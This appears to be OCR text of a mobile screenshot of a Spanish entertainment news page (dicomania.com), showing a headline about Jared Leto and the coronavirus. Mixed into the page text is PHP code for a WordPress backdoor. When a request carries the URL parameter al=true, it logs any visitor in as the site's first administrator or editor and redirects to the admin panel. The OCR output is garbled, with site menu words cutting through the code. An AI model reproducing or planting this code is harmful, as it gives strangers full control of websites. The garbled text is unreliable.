
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
Jared Leto confesó no estar
enterado del coronavirus
hasta hace poco
By
dicomania.com
Posted on
19 marzo, 2020